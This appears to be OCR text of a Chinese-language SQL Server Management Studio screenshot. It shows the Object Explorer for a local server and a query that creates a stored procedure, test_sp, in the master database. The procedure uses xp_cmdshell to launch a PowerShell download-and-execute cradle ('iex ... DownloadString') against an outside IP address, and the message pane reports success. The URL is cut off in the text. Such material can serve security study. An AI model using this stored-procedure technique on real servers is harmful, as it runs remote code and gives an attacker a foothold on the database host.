 执行(X)
对象资源管理器
连接
127.0.0.1 (SQL Server 10.50.1600 - WIN-BQ9DPN
数据库
系统数据库
master
表
视图
系统视图
同义词
可编程性
存储过程
系统存储过程
dbo.test_sp
函数
扩展存储过程
数据库触发器
程序集
类型
规则
默认值
计划指南
Service Broker
存储
安全性
model
msdb
tempdb
数据库快照
SQLQuery5.sq...rator (52))*
CREATE PROCEDURE test_sp
AS
EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://10.88.14.45
GO
消息
命令已成功完成。